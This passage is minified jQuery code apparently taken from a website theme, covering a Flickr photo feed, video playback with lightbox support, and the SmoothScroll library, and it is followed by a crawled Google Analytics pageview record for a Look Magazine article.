$this=$(this),apiKey=$this.attr("data-key"),userId=$this.attr("data-userid"),perPage=$this.attr("data-count");$this.attr("data-column"),jQuery.getJSON("https://api.flickr.com/services/rest/?format=json&method=flickr.photos.search&api_key="+apiKey+"&user_id="+userId+"&&per_page="+perPage+"&jsoncallback=?",function(data){jQuery.each(data.photos.photo,function(i,rPhoto){var basePhotoURL="http://farm"+rPhoto.farm+".static.flickr.com/"+rPhoto.server+"/"+rPhoto.id+"_"+rPhoto.secret,thumbPhotoURL=basePhotoURL+"_q.jpg",mediumPhotoURL=basePhotoURL+".jpg",photoStringEnd='title="'+rPhoto.title+'" rel="flickr-feeds" class="mk-lightbox flickr-item a_colitem" href="'+mediumPhotoURL+'"><img src="'+thumbPhotoURL+'" alt="'+rPhoto.title+'"/></a>;',photoString="<a "+photoStringEnd;jQuery(photoString).appendTo($this)})})})}()}(jQuery),function($){"use strict";function dynamicHeight(){var $this=$(this);$this.height("auto"),window.matchMedia("(max-width: 768px)").matches||$this.height($this.height())}var $window=$(window),container=document.getElementById("mk-theme-container");$(".equal-columns").each(function(){dynamicHeight.bind(this),$window.on("load",dynamicHeight.bind(this)),$window.on("resize",dynamicHeight.bind(this)),window.addResizeListener(container,dynamicHeight.bind(this))})}(jQuery),function($){"use strict";function indi_video_play(){function playSelfHosted($video,isLightbox){if(void 0!==isLightbox&&void 0!==isLightbox||(isLightbox=!1),isLightbox){var content=$video.parent().html();playLightbox({content:'<div class="fancybox-video">'+$(content).attr("autoplay","autoplay").wrap("<div></div>").parent().html()+"</div>"})}else playTagVideo($video)}function playSocialHosted($iframe,isLightbox){if(void 0!==isLightbox&&void 0!==isLightbox||(isLightbox=!1),isLightbox)playLightbox({type:"iframe",href:$iframe.attr("src"),helpers:{media:!0}});else{var videoData=getSocialVideoData($iframe.attr("src"));switch(videoData.source){case"youtube":playTagIframeYoutube(videoData.videoId,$iframe);break;case"vimeo":playTagIframeVimeo(videoData.videoId,$iframe);break;default:playTagIframe($iframe)}}}function playLightbox(args){var options={padding:0,margin:lightboxMargin,showCloseButton:1,autoSize:0,width:getVideoboxWidth(),height:getVideoHeight(),tpl:{closeBtn:'<a title="Close" class="fancybox-item fancybox-close fancybox-video-close" href="javascript:;"></a>'}};$.extend(options,args),$.fancybox.open(options)}function playTagVideo($video){$video.get(0).play(),$video.closest(".video-container").find(".video-thumbnail").fadeOut("slow")}function playTagIframe($iframe,videoId){var video_loop="";void 0!==videoId&&void 0!==videoId&&(video_loop="&playlist="+videoId);var src=$iframe.attr("src"),separator=-1===src.indexOf("?")?"?":"&";src+=separator+"autoplay=1",separator=-1===src.indexOf("?")?"?":"&",video_loop=separator+"loop=1"+video_loop,video_loop="1"==$iframe.closest(".video-container").data("loop")?video_loop:"",src+=video_loop,$iframe.attr("src",src).closest(".video-container").find(".video-thumbnail").fadeOut(3e3)}function playTagIframeYoutube(videoId,$iframe){$.getScript("//www.youtube.com/iframe_api",function(data,textStatus,jqxhr){if(200===jqxhr.status){var player,isPlayed=!1;window.onYouTubePlayerAPIReady=function(){player=new YT.Player("video-player-"+$iframe.data("id"),{videoId:videoId,rel:!1,events:{onReady:function(e){e.target.playVideo()},onStateChange:function(e){1!==e.data||isPlayed||($(e.target.a).closest(".video-container").find(".video-thumbnail").fadeOut("slow"),isPlayed=!0),$(e.target.a).closest(".video-container").data("loop")&&e.data===YT.PlayerState.ENDED&&e.target.playVideo()},onError:function(e){playTagIframe($iframe,videoId)}}})}}else playTagIframe($iframe,videoId)})}function playTagIframeVimeo(videoId,$iframe){$.getScript("//player.vimeo.com/api/player.js",function(data,textStatus,jqxhr){if(200===jqxhr.status){var player,isPlayed=!1;player=new Vimeo.Player("video-player-"+$iframe.data("id"),{id:videoId}),player.play().then(function(){isPlayed||($iframe.closest(".video-container").find(".video-thumbnail").fadeOut("slow"),isPlayed=!0)}).catch(function(error){playTagIframe($iframe)}),$iframe.closest(".video-container").data("loop")&&player.setLoop(!0).then(function(loop){}).catch(function(error){playTagIframe($iframe)})}else playTagIframe($iframe)})}function getSocialVideoData(url){var youtubeMatch=url.match(/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i);if(youtubeMatch&&null!=youtubeMatch)return{source:"youtube",videoId:youtubeMatch[3]};var vimeoMatch=url.match(/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/i);return vimeoMatch&&null!=vimeoMatch?{source:"vimeo",videoId:vimeoMatch[1]}:{source:!1,videoId:!1}}function getVideoboxWidth(){var $width,wWidth=$(window).width(),wHeight=$(window).height();if(wHeight>=wWidth)$width=wWidth-2*lightboxMargin;else{var wHeightMax=90*wHeight/100;if(wWidth>1280)var $width=wHeightMax/5768*1e4;else var $width=wHeightMax/6120*1e4}return Math.round($width)+"px"}function getVideoHeight(){var $height,wWidth=$(window).width(),wHeight=$(window).height();return $height=wHeight>=wWidth?5670*(wWidth-2*lightboxMargin)/1e4:90*wHeight/100+2*lightboxMargin,Math.round($height)+"px"}var lightboxMargin=60;$(".video-container").each(function(){var $videoContainer=$(this),playSource=$videoContainer.data("source"),playTarget=$videoContainer.data("target"),$iframe=$videoContainer.find("iframe"),$video=$videoContainer.find("video");if($videoContainer.data("autoplay"))switch(playSource){case"social_hosted":playSocialHosted($iframe);break;case"self_hosted":playSelfHosted($video)}else{var $playIcon=$videoContainer.find(".mk-svg-icon");$playIcon.bind("click",function(e){e.preventDefault();var isLightbox="lightbox"==playTarget;switch(isLightbox||$playIcon.hide().next(".preloader-preview-area").show(),playSource){case"social_hosted":playSocialHosted($iframe,isLightbox);break;case"self_hosted":playSelfHosted($video,isLightbox)}})}})}function indi_video_resize_play_icon(){$(".video-thumbnail-overlay").each(function(){var $thumbnailOverlay=$(this),thumbnailWidth=$thumbnailOverlay.width(),$svg=$thumbnailOverlay.find("svg");void 0===$svg.data("width")&&$svg.attr("data-width",$svg.width()),void 0===$svg.data("height")&&$svg.attr("data-height",$svg.height()),4*$svg.data("width")>thumbnailWidth?$svg.css({width:Math.round(parseInt(thumbnailWidth)/4)+"px",height:Math.round(parseInt(thumbnailWidth)/4*$svg.data("height")/$svg.data("width"))+"px"}):$svg.css({width:$svg.data("width")+"px",height:$svg.data("height")+"px"})})}$(window).on("load",indi_video_play),$(window).on("load resize orientationChange",indi_video_resize_play_icon)}(jQuery),function(){function initTest(){options.keyboardSupport&&addEvent("keydown",keydown)}function init(){if(!initDone&&document.body){initDone=!0;var body=document.body,html=document.documentElement,windowHeight=window.innerHeight,scrollHeight=body.scrollHeight;if(root=document.compatMode.indexOf("CSS")>=0?html:body,activeElement=body,initTest(),top!=self)isFrame=!0;else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement("div");fullPageElem.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+root.scrollHeight+"px",document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){pendingRefresh||(pendingRefresh=setTimeout(function(){isExcluded||(fullPageElem.style.height="0",fullPageElem.style.height=root.scrollHeight+"px",pendingRefresh=null)},500))},setTimeout(refreshSize,10),addEvent("resize",refreshSize),window.addResizeListener(document.getElementById("mk-theme-container"),refreshSize);var config={attributes:!0,childList:!0,characterData:!1};if(observer=new MutationObserver(refreshSize),observer.observe(body,config),root.offsetHeight<=windowHeight){var clearfix=document.createElement("div");clearfix.style.clear="both",body.appendChild(clearfix)}}options.fixedBackground||isExcluded||(body.style.backgroundAttachment="scroll",html.style.backgroundAttachment="scroll")}}function cleanup(){observer&&observer.disconnect(),removeEvent(wheelEvent,wheel),removeEvent("mousedown",mousedown),removeEvent("keydown",keydown),removeEvent("resize",refreshSize),removeEvent("load",init)}function scrollArray(elem,left,top){if(directionCheck(left,top),1!=options.accelerationMax){var now=Date.now(),elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+50/elapsed)/2;factor>1&&(factor=Math.min(factor,options.accelerationMax),left*=factor,top*=factor)}lastScroll=Date.now()}if(que.push({x:left,y:top,lastX:left<0?.99:-.99,lastY:top<0?.99:-.99,start:Date.now()}),!pending){var scrollWindow=elem===document.body,step=function(time){for(var now=Date.now(),scrollX=0,scrollY=0,i=0;i<que.length;i++){var item=que[i],elapsed=now-item.start,finished=elapsed>=options.animationTime,position=finished?1:elapsed/options.animationTime;options.pulseAlgorithm&&(position=pulse(position));var x=item.x*position-item.lastX>>0,y=item.y*position-item.lastY>>0;scrollX+=x,scrollY+=y,item.lastX+=x,item.lastY+=y,finished&&(que.splice(i,1),i--)}scrollWindow?window.scrollBy(scrollX,scrollY):(scrollX&&(elem.scrollLeft+=scrollX),scrollY&&(elem.scrollTop+=scrollY)),left||top||(que=[]),que.length?requestFrame(step,elem,1e3/options.frameRate+1):pending=!1};requestFrame(step,elem,0),pending=!0}}function wheel(event){initDone||init();var target=event.target,overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey)return!0;if(isNodeName(activeElement,"embed")||isNodeName(target,"embed")&&/\.pdf/i.test(target.src)||isNodeName(activeElement,"object"))return!0;var deltaX=-event.wheelDeltaX||event.deltaX||0,deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac&&(options.touchpadSupport=!1,event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)&&(deltaX=event.wheelDeltaX/Math.abs(event.wheelDeltaX)*-120),event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)&&(deltaY=event.wheelDeltaY/Math.abs(event.wheelDeltaY)*-120)),deltaX||deltaY||(deltaY=-event.wheelDelta||0),1===event.deltaMode&&(deltaX*=40,deltaY*=40),!options.touchpadSupport&&isTouchpad(deltaY))return!0;Math.abs(deltaX)>1.2&&(deltaX*=options.stepSize/120),Math.abs(deltaY)>1.2&&(deltaY*=options.stepSize/120),scrollArray(overflowing,deltaX,deltaY),event.preventDefault(),scheduleClearCache()}function keydown(event){var target=event.target,modifier=event.ctrlKey||event.altKey||event.metaKey||event.shiftKey&&event.keyCode!==key.spacebar;document.body.contains(activeElement)||(activeElement=document.activeElement);var inputNodeNames=/^(textarea|select|embed|object)$/i,buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(inputNodeNames.test(target.nodeName)||isNodeName(target,"input")&&!buttonTypes.test(target.type)||isNodeName(activeElement,"video")||isInsideYoutubeVideo(event)||target.isContentEditable||event.defaultPrevented||modifier)return!0;if((isNodeName(target,"button")||isNodeName(target,"input")&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar)return!0;var shift,x=0,y=0,elem=overflowingAncestor(activeElement),clientHeight=elem.clientHeight;switch(elem==document.body&&(clientHeight=window.innerHeight),event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1,y=-shift*clientHeight*.9;break;case key.pageup:y=.9*-clientHeight;break;case key.pagedown:y=.9*clientHeight;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=damt>0?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return!0}scrollArray(elem,x,y),event.preventDefault(),scheduleClearCache()}function mousedown(event){activeElement=event.target}function scheduleClearCache(){clearTimeout(clearCacheTimer),clearCacheTimer=setInterval(function(){cache={}},1e3)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[],body=document.body,rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached)return setCache(elems,cached);if(elems.push(el),rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body),isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS)return setCache(elems,getScrollRoot())}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el))return setCache(elems,el)}while(el=el.parentElement)}function isContentOverflowing(el){return el.clientHeight+10<el.scrollHeight}function overflowNotHidden(el){return"hidden"!==getComputedStyle(el,"").getPropertyValue("overflow-y")}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,"").getPropertyValue("overflow-y");return"scroll"===overflow||"auto"===overflow}function addEvent(type,fn){window.addEventListener(type,fn,!1)}function removeEvent(type,fn){window.removeEventListener(type,fn,!1)}function isNodeName(el,tag){return(el.nodeName||"").toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=x>0?1:-1,y=y>0?1:-1,direction.x===x&&direction.y===y||(direction.x=x,direction.y=y,que=[],lastScroll=0)}function isTouchpad(deltaY){if(deltaY)return deltaBuffer.length||(deltaBuffer=[deltaY,deltaY,deltaY]),deltaY=Math.abs(deltaY),deltaBuffer.push(deltaY),deltaBuffer.shift(),clearTimeout(deltaBufferTimer),deltaBufferTimer=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=deltaBuffer.join(","))},1e3),!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return Math.floor(n/divisor)==n/divisor}function allDeltasDivisableBy(divisor){return isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor)}function isInsideYoutubeVideo(event){var elem=event.target,isControl=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(isControl=elem.classList&&elem.classList.contains("html5-video-controls"))break}while(elem=elem.parentNode);return isControl}function pulse_(x){var val,start,expx;return x*=options.pulseScale,x<1?val=x-(1-Math.exp(-x)):(start=Math.exp(-1),x-=1,expx=1-Math.exp(-x),val=start+expx*(1-start)),val*options.pulseNormalize}function pulse(x){return x>=1?1:x<=0?0:(1==options.pulseNormalize&&(options.pulseNormalize/=pulse_(1)),pulse_(x))}function SmoothScroll(optionsToSet){for(var key in optionsToSet)defaultOptions.hasOwnProperty(key)&&(options[key]=optionsToSet[key])}var activeElement,observer,refreshSize,clearCacheTimer,deltaBufferTimer,defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},options=defaultOptions,isExcluded=!1,isFrame=!1,direction={x:0,y:0},initDone=!1,root=document.documentElement,deltaBuffer=[],isMac=/^Mac/.test(navigator.platform),key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},que=[],pending=!1,lastScroll=Date.now(),uniqueID=function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}}(),cache={};window.localStorage&&localStorage.SS_deltaBuffer&&(deltaBuffer=localStorage.SS_deltaBuffer.split(","));var wheelEvent,requestFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||1e3/60)}}(),MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,getScrollRoot=function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement("div");dummy.style.cssText="height:10000px;width:1px;",document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,3),SCROLL_ROOT=document.body.scrollTop!=bodyScrollTop?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(dummy)}return SCROLL_ROOT}}(),userAgent=window.navigator.userAgent,isIE=/Trident/.test(userAgent),isEdge=/Edge/.test(userAgent),isChrome=/chrome/i.test(userAgent)&&!isEdge,isMobile=(/safari/i.test(userAgent),/mobile/i.test(userAgent)),isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent),isEnabledForBrowser=(isChrome||isIEWin7||isIE||isEdge)&&!isMobile;"onwheel"in document.createElement("div")?wheelEvent="wheel":"onmousewheel"in document.createElement("div")&&(wheelEvent="mousewheel"),wheelEvent&&isEnabledForBrowser&&(addEvent(wheelEvent,wheel),addEvent("mousedown",mousedown),addEvent("load",init)),SmoothScroll.destroy=cleanup,window.SmoothScrollOptions&&SmoothScroll(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return SmoothScroll}):"object"==typeof exports?module.exports=SmoothScroll:window.SmoothScroll=SmoothScroll}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=445638804&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F05%2F14%2Fbeatriz-de-descamps-la-martha-stewart-de-guatemala%2F&ul=en-us%40posix&dt=BEATRIZ%20DE%20DESCAMPS%2C%20LA%20MARTHA%20STEWART%20DE%20GUATEMALA%20-%20Look%20Magazine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1920081145&gjid=2100642091&cid=1141596968.1768908949&tid=UA-45277666-1&_gid=346355720.1768908949&_r=1&_slc=1&z=899306805
body_size: -286
content:
2,cG-KZZVP8YM3L